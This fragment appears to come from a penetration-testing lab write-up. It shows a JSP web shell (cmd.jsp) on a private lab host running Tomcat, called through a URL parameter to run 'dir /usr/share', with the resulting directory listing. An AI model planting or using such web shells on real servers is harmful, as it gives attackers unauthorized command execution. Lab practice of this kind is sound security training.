 192.168.56.101:8180/cmd/cmd.jsp?cmd=dir+%2Fusr%2Fshare
Commands with JSP
Send
Command: dir /usr/share
aclocal doc libthai python
adduser doc-base linda python-apt
alsa dpkg lintian python-support
ant e2fsprogs locale quilt
apache2 emacs locales readline
applications empty man recovery-mode
apport et man-db samba
apps Eterm menu screen
apt figlet misc sgml
aptitude file mozilla sgml-base
autoconf filezilla mysql sounds
autoconf2.59 fluxbox mysql-common ssl-cert
avahi fonts nano struts1.2
base-files fuse-utils nfs-common sysklogd
base-passwd gcj nfs-kernel-server tabset
bash gconf nmap tasksel
binfmts gettext pam terminfo
bug gnupg perl themes
calendar groff perl5 tomcat5.5
cdbs i18n php5 tomcat5.5-webapps
command-not-found icons pixmaps ufw
common-licenses ifupdown pkgconfig videomodes
consolefonts info po-debconf vim
console-setup initramfs-tools popularity-contest vncserver
console-tools initrd-tools postfix w3m
consoletrans initscripts postgresql X11
debconf installation-report postgresql-common xserver-xorg
debhelper intltool-debian ppp xsessions
debianutils java proftpd zoneinfo
defoma java-common pycentral-data
devscripts keymaps pyshared
dict keyrings pyshared-data